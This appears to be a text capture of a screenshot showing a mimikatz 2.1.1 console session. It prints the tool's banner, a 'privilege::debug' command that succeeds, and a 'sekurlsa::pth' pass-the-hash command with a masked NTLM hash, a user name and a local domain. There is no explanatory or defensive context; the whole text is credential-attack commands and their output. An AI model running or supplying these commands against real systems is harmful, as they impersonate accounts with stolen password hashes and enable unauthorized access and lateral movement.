 .#####.   mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil!
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /ntlm:xxxxxxxxxxxxxxxxx /user:exist /domain:.